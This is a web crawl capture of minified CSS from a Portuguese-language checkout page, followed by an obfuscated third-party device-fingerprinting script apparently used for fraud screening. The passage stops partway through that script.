rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;min-width:0}label{font-weight:600;font-size:12px;color:#545454}.form-group{margin-bottom:18px}.card-cred{margin-bottom:20px}span.input-group-addon{background:#fafafa}.checkbox{margin:0}.jp-card-container{margin:initial!important;margin-right:auto!important}.jp-card{min-width:176px!important}.btn-comprar{background:#71c358;color:#fff;font-weight:700;border:0;padding:14px 30px;margin:0 auto;border-bottom:5px solid #50b232;border-radius:6px;font-size:15px;width:100%}.btn-comprar:hover{background:#50b232;border-bottom:5px solid #48a02e;color:#fff}.row-btn{border-top:1px solid #eee;margin-top:6px;padding-top:20px}.compra-segura{width:275px;height:100%;margin-top:10px}.pci{width:108px}.wrapper-selos{display:flex;justify-content:center;gap:14px;align-items:center}.text-compra-segura{margin-top:10px;color:#6f6f6f;font-size:11px;text-align:center}.margin-text-select-pagamento{margin-bottom:10px!important}.aviso-descontos,.aviso-endereco-brasileiro,.btn-pagamento{padding:14px;white-space:normal;margin-bottom:12px;border:2px solid;min-width:168px;font-size:13px;text-align:left;font-weight:500;margin-right:10px;position:relative;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.btn-pagamento{color:#8a8a8a;width:50px;height:100px;display:flex;flex-direction:column;align-items:center;justify-content:center;margin:5px;border:1px solid #ddd;border-radius:8px;background:#fff;transition:all .3s ease;text-align:center;padding:10px}.btn-pagamento span{font-size:12px;line-height:1.2;display:block;font-weight:500;margin-top:5px}.aviso-endereco-brasileiro{color:#000;display:inline-block;margin-top:21px}.aviso-descontos{color:#61b746;display:inline-block}.btn-pagamento:hover{background:#f8f9fa;border-color:#7dd063;transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.1)}.btn-pagamento:focus{outline:0!important}.btn-pagamento i{font-size:32px;color:#555;margin:0}.btn-pagamento.active{background:#fff!important;border-color:#7dd063!important;color:#5aa83a!important;box-shadow:0 4px 12px rgba(125,208,99,.2);transform:translateY(-2px)}.btn-pagamento.active::after{content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;top:5px;right:5px;background:#7dd063;color:#fff;width:18px;height:18px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:10px;position:absolute;top:5px;right:5px;width:20px;height:20px;background:#7dd063;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:10px}.row-forma-pagamento{display:flex;flex-direction:row;flex-wrap:wrap;gap:2px;margin-bottom:15px;margin:1px}.row-forma-pagamento .col-md-12{display:flex;flex-wrap:wrap;gap:5px;margin:1px;padding:0;width:100%}.input-group-btn button{height:46px}footer{font-size:11px;color:#7f7d7d;padding:35px 0}footer span{font-size:8px}footer .container{border-top:1px solid #eee;padding-top:35px}#div-frete{border-top:1px solid #eee;padding-top:18px;margin-top:18px;margin-bottom:18px;position:relative}#div-endereco{position:relative}.loadding-endereco,.loadding-valores-frete{background:rgba(238,238,238,.88);position:absolute;bottom:0;left:0;right:0;top:0;left:0;z-index:2;border-radius:6px;text-align:center;font-size:54px;color:#703eff;display:flex;justify-content:center;align-items:center}.is-flex{display:flex}.modal-body{height:100%;width:100%}.buttom-popup-desconto{position:absolute;right:0;bottom:0;width:100%;font-size:20px}.esconder{display:none}@media all and (min-width:768px) and (max-width:840px){.label-data{min-height:33px}}@media all and (max-width:388px){.card-cred{display:none}.wrapper-selos{flex-wrap:wrap}.btn-pagamento{width:32%;min-width:32%;margin:0;padding:0}}@media all and (max-width:329px){.by-braip img{width:60px}}@media all and (max-width:768px){.coluna-contador{margin-left:auto!important;margin-right:auto!important}.text-center-mobile{text-align:center}.margin-auto-mobile{margin-left:auto!important;margin-right:auto!important}.col-title-contador{width:251px;margin-bottom:10px}.efeito-banner-topo{display:none}.by-braip br{display:block}.faixa-segurança{top:0}.buttom-popup-desconto{font-size:14px}}@media (max-width:991px){.container{width:991px;max-width:100%}.img-banner-topo{border-radius:0}.icon-detalhes{margin-bottom:14px}.compra-segura{width:180px}.pci{width:70px}}@media (max-width:768px){.border-dois-cartoes{border-bottom:5px dashed #eee;border-right:0!important;margin-bottom:30px}}.border-dois-cartoes{border-right:5px dashed #eee}@media (min-width:992px){.container{width:1200px;max-width:100%;margin:0 auto}}.form-control[readonly]{padding:0;height:24px;background:0 0;border:none;box-shadow:none}.aviso-adblock-ligado .alert{margin:0;border-radius:0;text-align:center}.aviso-adblock-ligado .alert-warning{color:#fff;background-color:#ffc241;border-color:#ffbd31}.aviso-adblock-ligado button.close{background-color:transparent;border:0;-webkit-appearance:none}.aviso-adblock-ligado .alert .close{font-size:1.2rem;outline:0!important;text-shadow:none;padding-top:.95rem;cursor:pointer;float:right;opacity:.6}.order-bump-line{padding:5px;height:20px}.produto-adquirindo{display:flex;flex-flow:row;gap:2rem;justify-items:center;word-break:break-all;align-items:center;border:1px solid #ccc;border-radius:1rem;overflow:hidden;padding:1rem 1.1rem}.produto-adquirindo .nome-plano{font-weight:700;word-wrap:break-word;word-break:keep-all}.produto-adquirindo .total-itens{font-size:12px;margin-top:4px!important}.produto-adquirindo-photo{width:auto}.produto-adquirindo--image{width:88px;height:88px;overflow:hidden;border-radius:.8rem;border:1px solid #eee;object-fit:cover}@media (max-width:380px){.produto-adquirindo--image{width:72px;height:72px}.produto-adquirindo{align-items:start}}.color-green{color:#3dbd37}.color-red{color:#e45b59}.order-bump-headline h5{text-transform:uppercase;margin-bottom:8px}.order-bump-preco{font-size:15px;display:flex;flex-direction:row;flex-wrap:wrap;gap:.5rem}.order-bump--image{width:144px;height:144px;overflow:hidden;border-radius:.8rem;border:1px solid #eee;object-fit:cover}.order-bump-item{border:1px solid rgba(0,0,0,.125);border-radius:1rem;overflow:hidden;border:0;padding:0;text-wrap:wrap}.order-bump-header{display:flex;justify-content:center;padding:1rem 1rem;text-align:center;color:#fff;text-wrap:wrap;align-items:center}.order-bump-header h5{margin:0;text-transform:uppercase}.order-bump-content{display:flex;gap:1.5rem;padding:1rem;padding:1.5rem}.order-bump-text{margin-bottom:8px;color:#4f4f4f}.order-bump-btn{display:inline-block}.order-bump-btn button{text-transform:uppercase;font-weight:700;background-color:#72c357;border:0;padding:1rem 2rem;width:auto}.order-bump-btn button.btn-light{background-color:#ffb4b5}.content-align-center{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.order-bump--total{color:#72c357;text-transform:uppercase}@media (max-width:940px){.order-bump--image{width:96px;height:96px}}@media (max-width:480px){.order-bump--image{width:112px;height:112px}.order-bump-content{flex-direction:column;text-align:center}.order-bump-preco{flex-direction:column;gap:0}.order-bump-headline{text-align:center}}.px-0{padding-left:0!important;padding-right:0!important}.mt-4{margin-top:4rem!important}.mt-3{margin-top:3rem!important}.mt-2{margin-top:2rem!important}.mt-1{margin-top:1rem!important}.mt-0{margin-top:0!important}.mb-1{margin-bottom:1rem!important}.ocultar-checkbox{opacity:0;position:absolute}.is-invalid{border-color:#dc3545}.is-valid{border-color:#28a745}.recaptcha-row{margin-left:2px}.div-aviso-cookie{position:fixed;bottom:0;left:0;right:0;min-height:60px;padding:15px;text-align:center;background-color:#252323;border-top:.5px solid #0c0c0c;opacity:.9;z-index:10;color:#ffff;font-weight:700}.btn-primary{color:#fff;background-color:#5867dd;border-color:#5867dd}.btn-primary:active,.btn-primary:hover{color:#fff;background-color:#384ad7;border-color:#384ad7}@media all and (max-width:350px){#rc-imageselect,.g-recaptcha{transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{color:#000}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#7dd063;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#8a8a8a!important}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.clearfix:after,.clearfix:before,.nav:after,.nav:before{display:table;content:" "}.clearfix:after,.nav:after{clear:both}.iti{width:100%}.iti .iti__flag-container{max-height:46px!important}.select2-container--default .select2-selection--single .select2-selection__arrow{height:46px!important;right:6px}.select2-container--default .select2-selection--single{height:46px!important;border:1px solid #ccc!important}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:46px!important}.pix-icon{display:inline-block;background-image:url(../img/pix-gray.svg);background-repeat:no-repeat;background-position:left;background-size:32px 32px;height:32px;width:32px;position:relative;top:2px;margin-top:-2px}.active .pix-icon{background-image:url(../img/pix-green.svg)}.hidden{display:none!important}.produto_indisponivel{width:100%;height:88vh;display:flex;align-items:center}.produto_indisponivel img{width:100%}.img_bandeiras>img{width:50px;margin:2px}.control-fieldset{padding-bottom:13px;border:1px solid #bfbfbf;border-radius:5px}.margin-icon{margin-left:10px!important;margin-right:15px!important}@media (max-width:768px){.container .painel .currency .icon-detalhes{justify-content:left!important}}.dropdown{position:relative;display:inline-block}.dropdown-btn{background:#f1f1f1!important;color:#626262!important;font-size:12px!important;border-radius:6px!important;font-weight:600!important;min-width:135px!important;min-height:30px!important;border:#fff;padding-left:0}.dropdown-btn img{max-width:15px;margin-right:10px}.dropdown-content{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1}.dropdown-btn:after{content:"\25BE";font-size:14px;position:absolute;top:50%;right:10px;transform:translateY(-50%)}.dropdown-item{padding:10px;display:flex;align-items:center;cursor:pointer;min-width:135px;border-radius:inherit}.dropdown-item.selected{background-color:#f1f1f1}.dropdown-item.selected:after{content:"\2713";font-size:14px;color:#000;margin-left:5px}.dropdown-item:hover{background:#f1f1f1}.dropdown-item img{max-width:15px;margin-right:10px}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca&nonce=fe760678c668caa8&fr
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAw4MMlaoGD3Yx0jFbkQfanSEw0xCVVMJzKTwyWEd6daFrh11PCi03ce1TN1BA9YPtqpKqmxKFs7ezUnU5TK7p-XJMChnA");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&session_id=braip_brb068d911-6de4-46ad-8ba1-5b6d9f6df1ca
body_size: 13172
content:
(function(){if(typeof(window.tmx_profiling_started) !== 'undefined' && window.tmx_profiling_started){throw new Error('multiple calls to tags.js');}var td_3M=td_3M||{};td_3M.td_2l=function(td_b,td_s){try{var td_x=[""];var td_T=0;for(var td_G=0;td_G<td_s.length;++td_G){td_x.push(String.fromCharCode(td_b.charCodeAt(td_T)^td_s.charCodeAt(td_G)));td_T++;
if(td_T>=td_b.length){td_T=0;}}return td_x.join("");}catch(td_K){return null;}};td_3M.td_0Z=function(td_o){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_o;this.td_d="";this.td_f=function(td_r,td_V){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_e="";for(var td_n=32;td_n<td_o.length;td_n+=2){td_e+=String.fromCharCode(parseInt(td_o.substr(td_n,2),16));}this.td_d=td_3M.td_2l(td_f,td_e);}if(this.td_d.substr){return this.td_d.substr(td_r,td_V);
}};}catch(td_R){}return null;};td_3M.td_5V=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_Z=null;try{var td_a="";var td_n=[];var td_A=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_c=0;for(var td_k=0;td_k<td_y.length;++td_k){if(65+td_c>=126){td_c=0;}var td_U=(td_A+td_y.charCodeAt(td_c++)).slice(-3);td_n.push(td_U);}var td_m=td_n.join("");td_c=0;for(var td_k=0;td_k<td_m.length;
++td_k){if(65+td_c>=126){td_c=0;}var td_X=String.fromCharCode(65+td_c++);if(td_X!==[][[]]+""){td_a+=td_X;}}td_Z=td_3M.td_2l(td_a,td_m);}catch(td_h){return null;}return td_Z;};td_3M.td_6U=function(td_h){if(td_h===null||td_h.length===null){return null;
}var td_u="";try{var td_Y="";var td_A=0;for(var td_b=0;td_b<td_h.length;++td_b){if(65+td_A>=126){td_A=0;}var td_E=String.fromCharCode(65+td_A++);if(td_E!==[][[]]+""){td_Y+=td_E;}}var td_S=td_3M.td_2l(td_Y,td_h);
var td_q=td_S.match(/.{1,3}/g);for(var td_b=0;td_b<td_q.length;++td_b){td_u+=String.fromCharCode(parseInt(td_q[td_b],10));}}catch(td_g){return null;}return td_u;};td_3M.tdz_ce37e997b2044c598e6ec53facce5202=new td_3M.td_0Z("\x63\x65\x33\x37\x65\x39\x39\x37\x62\x32\x30\x34\x34\x63\x35\x39\x38\x65\x36\x65\x63\x35\x33\x66\x61\x63\x63\x65\x35\x32\x30\x32\x35\x33\x35\x34\x30\x31\x30\x34\x35\x31\x30\x63\x30\x66\x30\x30\x35\x61\x30\x62\x35\x31\x35\x36\x35\x37\x30\x37\x35\x30\x35\x66\x35\x64\x30\x62\x37\x66\x32\x33\x33\x31\x37\x34\x37\x65\x32\x33\x30\x38\x30\x35\x31\x31\x30\x34\x35\x38\x35\x37\x35\x35\x35\x66\x31\x33\x31\x31\x34\x61\x35\x36\x31\x37\x35\x30\x35\x38\x31\x61\x30\x36\x35\x62\x34\x33\x35\x35\x35\x36\x30\x66\x35\x30\x35\x64\x35\x39\x31\x37\x35\x66\x30\x34\x34\x65\x35\x64\x35\x61\x30\x32\x30\x35\x30\x36\x30\x64\x34\x38\x30\x34\x34\x31\x35\x31\x35\x63\x30\x37\x30\x37\x35\x63\x34\x66\x30\x36\x35\x36\x35\x35\x35\x38\x31\x30\x30\x38\x34\x32\x35\x33\x35\x36\x30\x32\x31\x64\x30\x39\x31\x34\x35\x35\x31\x61\x35\x35\x34\x66\x30\x35\x31\x61\x35\x64\x34\x31\x30\x35\x30\x66\x30\x61\x35\x34\x34\x36\x30\x61\x35\x65\x30\x36\x30\x33\x34\x37\x30\x63\x34\x35\x34\x39\x35\x36\x34\x34\x30\x62\x34\x36\x35\x39\x35\x62\x35\x61\x35\x39\x35\x34\x35\x62\x34\x62\x30\x61\x35\x61\x31\x30\x31\x37\x35\x30\x30\x38\x34\x36\x31\x35\x30\x63\x31\x33\x35\x66\x31\x38\x30\x30\x30\x30\x30\x32\x35\x38\x34\x35\x35\x66\x35\x32\x30\x33\x34\x64\x30\x33\x31\x61\x35\x30\x30\x32\x30\x30\x30\x66\x31\x34\x30\x31\x35\x61\x34\x62\x35\x63\x30\x30\x34\x34\x35\x66\x35\x33\x34\x35\x34\x62\x31\x35\x31\x33\x30\x30\x30\x64\x30\x61\x35\x62\x35\x31\x35\x35\x37\x66\x33\x30\x33\x64\x37\x65\x37\x62\x35\x37\x31\x37\x36\x31\x37\x61\x32\x65\x37\x61\x36\x34\x36\x30\x36\x34\x34\x64\x30\x36\x31\x37\x30\x38\x32\x38\x34\x35\x31\x64\x30\x65\x35\x39\x30\x31\x34\x38\x33\x39\x32\x65\x32\x66\x32\x64\x36\x31\x36\x36\x36\x30\x37\x66\x30\x61\x30\x36\x34\x31\x35\x38\x31\x36\x35\x36\x35\x66\x34\x33\x34\x63\x36\x61\x37\x64\x37\x38\x37\x63\x33\x37\x36\x31\x36\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.td_3I=function(){for(var td_q=0;td_q<td_3M.td_0M.length;++td_q){td_3M.td_0M[td_q]();}};td_3M.td_2I=function(td_b,td_V){try{var td_z=td_b.length+"&"+td_b;
var td_L="";var td_J=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(0,16)):null);
for(var td_k=0,td_h=0;td_k<td_z.length;td_k++){var td_m=td_z.charCodeAt(td_k)^td_V.charCodeAt(td_h)&10;if(++td_h===td_V.length){td_h=0;}td_L+=td_J.charAt((td_m>>4)&15);td_L+=td_J.charAt(td_m&15);}return td_L;
}catch(td_R){return null;}};td_3M.td_2F=function(){try{var td_b=window.top.document;var td_R=td_b.forms.length;return td_b;}catch(td_P){return document;}};td_3M.td_4g=function(td_U){try{var td_q;if(typeof td_U===[][[]]+""){td_q=window;
}else{if(td_U==="t"){td_q=window.top;}else{if(td_U==="p"){td_q=window.parent;}else{td_q=window;}}}var td_S=td_q.document.forms.length;return td_q;}catch(td_Q){return window;}};td_3M.add_lang_attr_html_tag=function(td_b){try{if(td_b===null){return;
}var td_P=td_b.getElementsByTagName(Number(485781).toString(30));if(td_P[0].getAttribute(Number(296632).toString(24))===null||td_P[0].getAttribute(Number(296632).toString(24))===""){td_P[0].setAttribute(Number(296632).toString(24),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(16,2)):null));
}else{}}catch(td_w){}};td_3M.load_iframe=function(td_k,td_V){var td_w=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_w,((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(18,6)):null));
}var td_U=td_V.createElement(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(24,6)):null));
td_U.id=td_w;td_U.title=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(30,5)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(35,13)):null),Number(890830).toString(31));
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(48,11)):null),Number(890830).toString(31));
td_U.width="0";td_U.height="0";if(typeof td_U.tabIndex!==[][[]]+""){td_U.tabIndex=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(59,2)):null);
}if(typeof td_6J!==[][[]]+""&&td_6J!==null){td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(61,7)):null),td_6J);
}td_U.style=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(68,83)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(151,3)):null),td_k);
td_V.body.appendChild(td_U);};td_3M.csp_nonce=null;td_3M.td_5t=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_b=td_h.currentScript.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null));
if(typeof td_b!==[][[]]+""&&td_b!==null&&td_b!==""){td_3M.csp_nonce=td_b;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_3M.csp_nonce=td_h.currentScript.nonce;
}}}};td_3M.td_1y=function(td_m){if(td_3M.csp_nonce!==null){td_m.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null),td_3M.csp_nonce);
if(td_m.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null))!==td_3M.csp_nonce){td_m.nonce=td_3M.csp_nonce;
}}};td_3M.td_5u=function(){try{return new ActiveXObject(activeXMode);}catch(td_m){return null;}};td_3M.td_2Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_Z=[((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(159,18)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(177,14)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(191,17)):null)];
for(var td_b=0;td_b<td_Z.length;td_b++){var td_v=td_3M.td_5u(td_Z[td_b]);if(td_v!==null){return td_v;}}}return null;};td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7=new td_3M.td_0Z("\x61\x34\x62\x38\x38\x39\x33\x39\x37\x38\x31\x39\x34\x37\x64\x39\x38\x64\x33\x31\x64\x30\x35\x33\x64\x63\x37\x62\x66\x33\x61\x37\x31\x34\x34\x36\x30\x65\x31\x30\x35\x31\x35\x34\x35\x34\x35\x38\x35\x62\x34\x63\x35\x34\x35\x34\x34\x34\x34\x33\x31\x64\x35\x31\x35\x31\x30\x30\x35\x37\x35\x34\x30\x61\x34\x34\x35\x38\x34\x62\x33\x62\x30\x37\x34\x35\x33\x64\x30\x66\x35\x64\x31\x32\x35\x34\x31\x33\x35\x64\x31\x32\x34\x63\x34\x63\x35\x63\x34\x62\x34\x64\x31\x38\x35\x32\x35\x30\x34\x66\x35\x35\x34\x34\x30\x37\x34\x62\x35\x31\x31\x34\x34\x37\x34\x37\x30\x35\x34\x32\x31\x35\x31\x33\x35\x39\x34\x33\x31\x35\x34\x30\x35\x64\x35\x35\x31\x34\x35\x39\x30\x32\x34\x30\x30\x62\x35\x37\x35\x36");
var td_3M=td_3M||{};td_3M.td_0s=function(td_x2){var td_In=td_x2.createElement("p");td_x2.body.appendChild(td_In);td_3M.td_5M(td_In,((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(0,4)):null)+td_3M.td_0k+")");
var td_TE=td_x2.createElement(((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(4,3)):null));
td_3M.td_1s(td_TE,td_3M.td_6V);td_TE.setAttribute(((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(7,3)):null),((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(10,5)):null));
td_TE.style.visibility=((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(15,6)):null);
td_x2.body.appendChild(td_TE);if(td_3M.td_2n&&typeof td_x2[((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(21,9)):null)]===[][[]]+""){var td_yw=function td_5X(){};
var td_er=null;if(typeof td_yw.name===[][[]]+""){td_er=td_yw.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_er=td_yw.name;}var td_s2=td_x2.createElement(((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(30,6)):null));
td_s2.type=((typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7)!=="undefined"&&typeof(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f)!=="undefined")?(td_3M.tdz_a4b88939781947d98d31d053dc7bf3a7.td_f(36,15)):null);
